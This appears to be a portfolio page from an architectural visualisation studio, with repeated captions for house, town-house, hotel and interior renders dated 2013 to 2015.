

Client: 
Date: December 2013
Visualisations of the Ex16 G1 house design.



Client: 
Date: December 2013
Visualisations of the Ex16 G1 house design.



Client: 
Date: December 2013
Visualisations of the Ex16 G1 house design.




Date: January 2015
Hotel vosualisation “Star Of the Sea”




Client: 
Date: September 2013
Visualisations of town houses, design: 6502 for a KB Projekt’s catalogue.




Client: 
Date: September 2013
Visualisations of town houses, design: 6502 for a KB Projekt’s catalogue.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.



Client: 
Date: December 2013
Visualisations of the E 14 house design.



Client: 
Date: December 2013
Visualisations of the E 14 house design.



Client: 
Date: December 2013
Visualisations of the E 14 house design.

